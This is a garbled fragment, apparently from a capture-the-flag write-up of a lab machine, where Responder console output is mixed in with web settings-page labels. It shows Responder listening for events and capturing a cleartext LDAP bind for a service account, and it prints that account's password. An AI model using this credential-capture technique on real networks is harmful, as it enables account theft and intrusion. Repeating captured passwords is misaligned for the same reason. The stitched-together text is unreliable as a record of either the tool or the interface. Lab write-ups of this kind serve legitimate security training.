 Add Value
Responder Machine Name [WIN-PPRIAJ74KSS]
Responder Domain Name [LYLK.LOCAL]
Last Modified 2022-08-11T01:46:23Z
Responder DCE-RPC Port [46965]
LDAP Test User
[+] Listening for events...
Add Value
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
Last Modified 2022-08-11T01:46:23Z
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
Auto Add GUID Value
All Settings Modified Only